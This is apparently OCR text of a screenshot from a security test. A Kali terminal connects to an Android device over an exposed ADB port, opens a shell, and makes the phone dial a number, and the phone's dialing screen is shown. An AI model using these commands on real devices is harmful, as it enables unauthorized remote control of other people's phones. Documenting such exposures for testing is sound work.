 星期五 11:29
root@kali: ~
root@kali:~# adb connect 192.168.1.71
connected to 192.168.1.71:5555
root@kali:~# adb -s 192.168.1.71 shell
HWLYA:/ $ am start -a android.intent.action.CALL tel:10000
Starting: Intent { act=android.intent.action.CAL
HWLYA:/ $
11:29
中国电信
10000
正在拨号...
录音 等待 添加通话
视频通话 静音 联系人
雷神众测